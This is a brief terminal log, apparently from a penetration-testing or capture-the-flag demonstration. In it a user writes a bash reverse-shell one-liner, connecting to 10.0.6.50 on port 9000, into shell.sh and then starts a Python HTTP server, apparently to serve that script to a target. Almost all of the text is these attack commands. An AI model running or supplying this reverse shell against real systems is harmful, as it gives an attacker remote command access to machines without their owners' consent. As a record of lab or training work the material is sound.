 ~/Downloads
❯ echo "/bin/bash -c 'bash -i >& /dev/tcp/10.0.6.50/9000 0>&1'" > shell.sh
~/Downloads
❯ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...